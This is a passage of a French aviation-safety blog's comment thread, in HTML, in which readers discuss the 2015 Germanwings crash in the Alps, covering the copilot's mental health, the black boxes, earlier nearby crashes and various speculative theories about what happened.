            <img alt='' src='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JYB</cite>

            <a class="comment-link" href="#comment-1941">
                <time pubdate="1427445516">
                    March 27, 2015                    At                    08:38</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Etre bipolaire est très grave. Mais c&#8217;est aussi extrêmement difficile à diagnostiquer. Ce n&#8217;est pas du tout la même chose qu&#8217;être dépressif. En outre, un bipolaire ne cherche pas à &#8220;enfumer&#8221; les médecins. Il vit normalement et passe normalement les tests qui lui sont soumis sans que rien ne soit détectable (ou alors ils faut des critères tellement stricts qu&#8217;on éliminerait une grande partie des sujets).<br />
En cas de crise grave, il n&#8217;a probablement pas conscience de ce qui se passe réellement autour de lui. Il est dans une sorte de monde parallèle ou il imagine ce qui se passe.<br />
Bien sur ce sont des considérations générales et rien ne dit que ce soit ce qui s&#8217;est passé.</p>
        </div>

        <div class="comment-meta" id="comment-1941">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1941#respond" data-commentid="1941" data-postid="778" data-belowelement="comment-1941" data-respondelement="respond" data-replyto="Reply to JYB" aria-label="Reply to JYB">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1942">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite><a href="http://nikojorj.free.fr/" class="url" rel="ugc external nofollow">Nikojorj</a></cite>

            <a class="comment-link" href="#comment-1942">
                <time pubdate="1427445930">
                    March 27, 2015                    At                    08:45</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Il va falloir regarder une carte&#8230;<br />
Le crash du C47 et celui du B217 ont lieu de part et d&#8217;autre du sommet du Cheval Blanc à moins d&#8217;1km l&#8217;un de l&#8217;autre (source <a href="https://fr.wikipedia.org/wiki/Montagne_du_Cheval_Blanc#Accidents_a.C3.A9riens" title="Wikipedia" rel="nofollow">) donc rien d&#8217;un cul de sac et 25km au sud du crash du 4U9525 d&#8217;une part, presque 10km à l&#8217;ouest de la vallée de l&#8217;Issole pointée par vos coordonnées d&#8217;autre part.<br />
Pour </a><a href="https://fr.wikipedia.org/wiki/Catastrophe_a%C3%A9rienne_du_Mont_Cimet" title="celui du Paris-Saïgon" rel="nofollow">, c&#8217;est au Cimet au nord du Mont Pelat que ça se passe, 30km à l&#8217;est.<br />
On pourrait appeler ça le Triangle des Bermudes de la Haute-Provence, ça ferait sûrement du clic, mais il est peut-être plus sérieux de considérer qu&#8217;à cette époque le vol sans visibilité était quelque peu hasardeux et que le CFIT en montagne était malheureusement peu rare.</a></p>
        </div>

        <div class="comment-meta" id="comment-1942">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1942#respond" data-commentid="1942" data-postid="778" data-belowelement="comment-1942" data-respondelement="respond" data-replyto="Reply to Nikojorj" aria-label="Reply to Nikojorj">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1945">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1945">
                <time pubdate="1427446592">
                    March 27, 2015                    At                    08:56</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Les mainstreams sont une fois de plus lamentables.<br />
Aujourd&#8217;hui, c&#8217;est le défilé des psys sur les plateaux alors que le FDR n&#8217;a pas encore été retrouvé et tout le monde s&#8217;en moque royalement !!!!</p>
<p>Je suis extrêmement déçu par la petite communauté aéronautique Française qui se prête au jeu alors qu&#8217;objectivement, il reste encore des choses à élucider en terme d&#8217;enquête, ne serait-ce que pour éliminer les derniers doutes.</p>
<p>La nouvelle polémique est donc la responsabilité prétendue de Lufthansa de faire voler un fou dangereux potentiel sous traitements qui avait été interdit de voler aux states en 2009 et qui avait porté la mention SIC sur son dossier.</p>
<p>Qui peut croire que les Allemands aient pris le risque de faire voler un tel dossier psychiatrique ?</p>
<p>Si certains y croient, alors l&#8217;aviation civile doit donc faire sa révolution complète et ne pas se contenter d&#8217;ergoter autour de deux ou trois personnes obligatoires dans le cockpit.<br />
Sinon, ayons au moins la pudeur d&#8217;attendre la suite de l&#8217;enquête de proximité et des perquisitions autour de Andreas Lubitz.</p>
<p>En tous les cas, les premiers titres en France sont de nouveau les élections départementales, preuve que le système a déjà tourné tout doucement la page sur un type qui aurait donc pété les plombs.</p>
<p>Circulez, il n&#8217;y a plus rien à voir.</p>
        </div>

        <div class="comment-meta" id="comment-1945">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1945#respond" data-commentid="1945" data-postid="778" data-belowelement="comment-1945" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1949">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/576d9b09681abfc624964ab7ce903896715c78d90afffcd0b4bf336d7dc3618f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/576d9b09681abfc624964ab7ce903896715c78d90afffcd0b4bf336d7dc3618f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Cogito</cite>

            <a class="comment-link" href="#comment-1949">
                <time pubdate="1427449971">
                    March 27, 2015                    At                    09:52</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A priori tous les equipages ne se connaissent pas et donc ne se reconnaissent pas lorsqu ils doivent monter a bord. Le cdb connaissait il personnellement Andreas Lubitz?<br />
Si tel n etait pas le cas une usurpation d identite serait elle possible , une fois que le vrai Andreas Lubitz aurait ete sequestre ou assassine ?</p>
        </div>

        <div class="comment-meta" id="comment-1949">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1949#respond" data-commentid="1949" data-postid="778" data-belowelement="comment-1949" data-respondelement="respond" data-replyto="Reply to Cogito" aria-label="Reply to Cogito">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1950">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/576d9b09681abfc624964ab7ce903896715c78d90afffcd0b4bf336d7dc3618f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/576d9b09681abfc624964ab7ce903896715c78d90afffcd0b4bf336d7dc3618f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Cogito</cite>

            <a class="comment-link" href="#comment-1950">
                <time pubdate="1427450399">
                    March 27, 2015                    At                    09:59</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A priori  les equipages ne se connaissent pas tous et donc ne se reconnaissent pas forcement lors de l embarquement. Le cdb connaissait il personnellement Andres Lubitz? Si tel n etait pas le cas y aurait il eu usurpation d identite une fois que le vrai Andreas Lubitz ait ete sequestre ou assassine pour prendre sa place ?</p>
        </div>

        <div class="comment-meta" id="comment-1950">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1950#respond" data-commentid="1950" data-postid="778" data-belowelement="comment-1950" data-respondelement="respond" data-replyto="Reply to Cogito" aria-label="Reply to Cogito">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1955">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/a7098f0da34dc017dbaf697f34d3821dd8fb1387bca71b5791ac0c66edf401bb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7098f0da34dc017dbaf697f34d3821dd8fb1387bca71b5791ac0c66edf401bb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>chantal</cite>

            <a class="comment-link" href="#comment-1955">
                <time pubdate="1427464885">
                    March 27, 2015                    At                    14:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>c&#8217;est curieux, on n&#8217;en parle pas, mais j&#8217;ai eu la même réflexion. 10 mn, même5, je pense que c&#8217;est beaucoup quand on sait que la fin est inévitable. je pense que moi aussi j&#8217;adresserais un sms d&#8217;adieu à mes enfants. on ne nous dit pas tout.</p>
        </div>

        <div class="comment-meta" id="comment-1955">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1955#respond" data-commentid="1955" data-postid="778" data-belowelement="comment-1955" data-respondelement="respond" data-replyto="Reply to chantal" aria-label="Reply to chantal">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1956">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1956">
                <time pubdate="1427465000">
                    March 27, 2015                    At                    14:03</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Dans cette region, meme depuis le sol, c&#8217;est pas sur que le signal soit suffisant pour envoyer un SMS</p>
        </div>

        <div class="comment-meta" id="comment-1956">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1956#respond" data-commentid="1956" data-postid="778" data-belowelement="comment-1956" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1957">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/cdeb99d3355f8d8b5ebf3b46ead32500251ce974080647899883c8135478c121?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdeb99d3355f8d8b5ebf3b46ead32500251ce974080647899883c8135478c121?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Christophe</cite>

            <a class="comment-link" href="#comment-1957">
                <time pubdate="1427466566">
                    March 27, 2015                    At                    14:29</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Imaginez ou en serait l&#8217;enquête, et les gesticulations médiatiques et politiques,  si la boite noire n&#8217;avait pas été retrouvée ?</p>
        </div>

        <div class="comment-meta" id="comment-1957">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1957#respond" data-commentid="1957" data-postid="778" data-belowelement="comment-1957" data-respondelement="respond" data-replyto="Reply to Christophe" aria-label="Reply to Christophe">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1958">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1958">
                <time pubdate="1427467309">
                    March 27, 2015                    At                    14:41</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>J&#8217;espere qu&#8217;on trouvera le DFDR encore. Vu que c&#8217;est en montagne (pas en mer), je suis a 99.9% certain qu&#8217;on le trouvera.</p>
        </div>

        <div class="comment-meta" id="comment-1958">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1958#respond" data-commentid="1958" data-postid="778" data-belowelement="comment-1958" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1960">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jobi</cite>

            <a class="comment-link" href="#comment-1960">
                <time pubdate="1427468542">
                    March 27, 2015                    At                    15:02</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je suis étonné que les cockpits ne soient pas équipés d&#8217;une gopro, qui enregistre la vidéo de la dernière heure de vol sur le CVR,  ça vaut trois francs six sous, et ça ne demande pas à priori des évolutions *énormes* pour être mis en oeuvre.<br />
Ça serait d&#8217;une extrême utilité dans le cas présent, notamment pour confirmer ou infirmer que le copilote n&#8217;a pas fait un malaise.</p>
        </div>

        <div class="comment-meta" id="comment-1960">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1960#respond" data-commentid="1960" data-postid="778" data-belowelement="comment-1960" data-respondelement="respond" data-replyto="Reply to Jobi" aria-label="Reply to Jobi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1966">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Deres</cite>

            <a class="comment-link" href="#comment-1966">
                <time pubdate="1427475649">
                    March 27, 2015                    At                    17:00</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Déjà que pour enregistrer les conversations du cockpit, les syndicats de pilotes se sont opposés des dizaines d&#8217;années becs et ongles, il ne se laisseront pas faire comme cela. Dans leur esprit, tout cela est juste un moyen de les faire passer en tant que bouc émissaire &#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1966">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1966#respond" data-commentid="1966" data-postid="778" data-belowelement="comment-1966" data-respondelement="respond" data-replyto="Reply to Deres" aria-label="Reply to Deres">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1968">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Eric</cite>

            <a class="comment-link" href="#comment-1968">
                <time pubdate="1427479699">
                    March 27, 2015                    At                    18:08</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>La majorité des passagers avaient certainement un tel portable. Mëme s&#8217;il n&#8217;y a pas de couverture réseau, certains ont tenté d&#8217;envoyer un sms ou d&#8217;appeler.<br />
Tous les téléphones n&#8217;ont pas été détruits par l&#8217;impact,<br />
Pourquoi on ne dit rien sur ce sujet?</p>
<p>Pourquoi on ne retrouve pas le deuxième boite noire, alors qu&#8217;elle contient une balise?</p>
<p>Et s&#8217;il s&#8217;agissait d&#8217;autre chose beaucoup plus grave, mais qu&#8217;il ne faudrait surtout pas dévoiler au publice?</p>
<p>Est ce qu&#8217;on nous dit vraiment toute la vérite?<br />
Finalement, on ne sait que qu&#8217;on veut bien nous dire. Comme l&#8217;attentat Charlie Hebdo et quantité d&#8217;autres affaires.</p>
        </div>

        <div class="comment-meta" id="comment-1968">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1968#respond" data-commentid="1968" data-postid="778" data-belowelement="comment-1968" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1969">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Choc</cite>

            <a class="comment-link" href="#comment-1969">
                <time pubdate="1427480951">
                    March 27, 2015                    At                    18:29</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>J&#8217;oubliais aussi: pourquoi l&#8217;avion a été pulvérisé en petits morceaux?<br />
Même lors d&#8217;un impact à 800 km/h, les parties les plus éloignées de l&#8217;impact devraient rester entières.<br />
Pourquoi il n&#8217;y a aucun trace de l&#8217;impact au sol? Un cratère, un flanc de montagne arraché?</p>
        </div>

        <div class="comment-meta" id="comment-1969">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1969#respond" data-commentid="1969" data-postid="778" data-belowelement="comment-1969" data-respondelement="respond" data-replyto="Reply to Choc" aria-label="Reply to Choc">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1973">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ba559435d002caf414f9ed9ab0863779414f0515af5f93bb46be753c197723af?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba559435d002caf414f9ed9ab0863779414f0515af5f93bb46be753c197723af?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Techaéro</cite>

            <a class="comment-link" href="#comment-1973">
                <time pubdate="1427490254">
                    March 27, 2015                    At                    21:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Après m&#8217;être laissé bercé par les médias, j&#8217;avoue désormais partager l&#8217;impression que le taxi a été réduit en mille morceaux avant l&#8217;impact&#8230;trop peu de gros débris.<br />
Normalement, l&#8217;aéronef ayant quitté son plan de vol et ne répondant pas aux injonctions de la TDC aurait dû être rejoint par la chasse pour être escorté voire&#8230;abattu si l&#8217;avion devenait menaçant!!?</p>
<p>Je plains les familles des 150 POB.</p>
<p>Depuis le crash du Rio-Paris, le nombre de d&#8217;accidents semblent en grosses augmentations et les circonstances de plus en plus troublantes &#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1973">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1973#respond" data-commentid="1973" data-postid="778" data-belowelement="comment-1973" data-respondelement="respond" data-replyto="Reply to Techaéro" aria-label="Reply to Techaéro">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1975">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/edeb4e731d05ef8c79532df723d0b3cc14a5499092c3cb27fb3fb31426e4123f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edeb4e731d05ef8c79532df723d0b3cc14a5499092c3cb27fb3fb31426e4123f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>SHEEP</cite>

            <a class="comment-link" href="#comment-1975">
                <time pubdate="1427503653">
                    March 28, 2015                    At                    00:47</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Hey, décortiquons en détail le vol du « suicidé » ou du &#8220;fou&#8221;</p>
<p>La vitesse. Elle reste volontairement uniforme alors que l’avion descend à 1040 m/mn. Déjà là cela ne sent pas un geste désespéré.</p>
<p>Puis il réduit encore la vitesse à 9h 36 pile ( !) , car la descente avait augmentée et cela pour garder toujours 1040m/mn</p>
<p>Et c’est très drôle pour un suicidaire ou un fou il la stabilise à 706Km/h à 2200M d’altitude et commence un vol HORIZONTAL ! ( Les témoins ont tous bien vu un avion en ra dada et pas en piquet suicidaire).  Il éteint le transpondeur 30s plus tard. Il est 9h41 et 30s. Le lieu du crash est encore à 24kms…(à 2mn)  Mais pouvait il encore éviter le crash</p>
<p>J&#8217;ai la ferme conviction que cet avion était détourné et que vous avez raison vu le manque de cratère il aurait explosé avant .  Le berger lui n&#8217;a pa vu l&#8217;impact et n&#8217;a pas entendu cet avion se crachant pourtant à 700km/h. Il n&#8217;a entendu que le réacteur du M2000! Cela vérifierait la thèse de l&#8217;explosion avant impact, les débris faisant &#8220;moins&#8221; de bruit.<br />
Bon sang il doit bien y avoir un témoin direct du crash!<br />
Il se pourrait aussi que des témoins, horrifiés,  décident de ne rien divulguer de se qu&#8217;ils ont vus &#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1975">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1975#respond" data-commentid="1975" data-postid="778" data-belowelement="comment-1975" data-respondelement="respond" data-replyto="Reply to SHEEP" aria-label="Reply to SHEEP">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1976">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/edeb4e731d05ef8c79532df723d0b3cc14a5499092c3cb27fb3fb31426e4123f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edeb4e731d05ef8c79532df723d0b3cc14a5499092c3cb27fb3fb31426e4123f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>SHEEP</cite>

            <a class="comment-link" href="#comment-1976">
                <time pubdate="1427503846">
                    March 28, 2015                    At                    00:50</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Hey, décortiquons en détail le vol du « suicidé » ou du &#8220;fou&#8221;</p>
<p>La vitesse. Elle reste volontairement uniforme alors que l’avion descend à 1040 m/mn. Déjà là cela ne sent pas un geste désespéré.</p>
<p>Puis il réduit encore la vitesse à 9h 36 pile ( !) , car la descente avait augmentée et cela pour garder toujours 1040m/mn</p>
<p>Et c’est très drôle pour un suicidaire ou un fou il la stabilise à 706Km/h à 2200M d’altitude et commence un vol HORIZONTAL ! ( Les témoins ont tous bien vu un avion en ra dada et pas en piquet suicidaire).  Il éteint le transpondeur 30s plus tard. Il est 9h41 et 30s. Le lieu du crash est encore à 24kms…(à 2mn)  Mais pouvait il encore éviter le crash</p>
<p>J&#8217;ai la ferme conviction que cet avion était détourné et que vous avez raison vu le manque de cratère il aurait explosé avant .  Le berger lui n&#8217;a pa vu l&#8217;impact et n&#8217;a pas entendu cet avion se crachant pourtant à 700km/h. Il n&#8217;a entendu que le réacteur du M2000! Cela vérifierait la thèse de l&#8217;explosion avant impact, les débris faisant &#8220;moins&#8221; de bruit.<br />
Bon sang il doit bien y avoir un témoin occulaire du crash!<br />
Il se pourrait aussi que des témoins, horrifiés,  décident de ne rien divulguer de se qu&#8217;ils ont vus &#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1976">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1976#respond" data-commentid="1976" data-postid="778" data-belowelement="comment-1976" data-respondelement="respond" data-replyto="Reply to SHEEP" aria-label="Reply to SHEEP">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1981">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/605370c7a7fd0360c765f01b547ebecd97949173b30b8085d73d63b0891dce81?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/605370c7a7fd0360c765f01b547ebecd97949173b30b8085d73d63b0891dce81?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Nico</cite>

            <a class="comment-link" href="#comment-1981">
                <time pubdate="1427540570">
                    March 28, 2015                    At                    11:02</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>-Et si le barrage se serre ponçon était visé ?</p>
<p>-Andreas Lubitz connaissait parfaitement les lieux selon quelques sources lues hier!<br />
-l&#8217;avion se situait alors a 20-25 km du lac (l&#8217;une des plus grandes retenue d&#8217;eau d&#8217;Europe)<br />
-l&#8217;avion se situait à 1à2 minutes de vol de ce site ultra sensible<br />
-l&#8217;etat pouvait il laisser un avion hors de contrôle si proche d&#8217;un site ultra sensible ?<br />
-a noter qu&#8217;une rupture du barrage entrainerait des ravages sans précédents  (vague de 30 à40m de haut dans toute la vallée, villages submergees, etc..<br />
-ca pose quand meme quelques interrogations ? non ?</p>
<p>-présence du mirage sur les lieux proches<br />
-présence de quelques témoignages citant que l&#8217;avion maneouvre</p>
<p>Je pense que sans aucuns doute il s&#8217;agit l&#8217;acte d&#8217;un déséquilibré mais il reste quand meme quelques points à éclaircir&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1981">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1981#respond" data-commentid="1981" data-postid="778" data-belowelement="comment-1981" data-respondelement="respond" data-replyto="Reply to Nico" aria-label="Reply to Nico">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1986">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/85194fe4c67b3e264fc9b7ed35f1e4b65cc8ef282c70a884d8b6caec129aeb2f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85194fe4c67b3e264fc9b7ed35f1e4b65cc8ef282c70a884d8b6caec129aeb2f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>speculon</cite>

            <a class="comment-link" href="#comment-1986">
                <time pubdate="1427548767">
                    March 28, 2015                    At                    13:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A.L. a stabilisé l&#8217;avion a une altitude de 2200m, ce qui va lui permettre de passer au dessus des plus hauts sommets se trouvant sur son chemin, il va pouvoir commencer à amorcer le virage vers la gauche qui va l&#8217;amener juste en amont du barrage, il pourra ainsi ajouter à la pression de l&#8217;eau celle de l&#8217;impact de l&#8217;avion. Mais le commandant de bord avec sa hache est sur le point de défoncer la porte, A.L. ne disposera pas des 2 minutes nécessaires pour réaliser son projet muri de longue date et qui devait graver son nom dans l&#8217;histoire, c&#8217;est perdu il précipite l&#8217;avion dans la falaise.</p>
        </div>

        <div class="comment-meta" id="comment-1986">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1986#respond" data-commentid="1986" data-postid="778" data-belowelement="comment-1986" data-respondelement="respond" data-replyto="Reply to speculon" aria-label="Reply to speculon">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1987">
    <article>
        <footer>
